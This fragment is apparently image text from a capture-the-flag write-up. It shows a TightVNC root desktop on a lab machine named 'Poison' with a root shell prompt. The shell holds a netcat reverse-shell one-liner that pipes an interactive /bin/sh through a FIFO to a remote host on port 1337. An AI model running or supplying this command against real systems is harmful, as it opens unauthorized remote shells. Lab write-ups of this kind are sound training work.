 TightVNC: root's X desktop (Poison:1)
X Desktop
root@Poison:~ # sh
# rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10. 1337 >
/tmp/f